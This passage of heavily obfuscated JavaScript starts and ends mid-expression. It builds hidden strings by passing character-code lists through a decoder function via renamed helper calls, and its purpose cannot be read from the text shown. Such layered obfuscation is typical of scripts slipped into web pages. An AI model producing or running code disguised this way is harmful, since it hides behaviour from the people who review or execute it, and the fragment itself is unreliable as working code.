101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3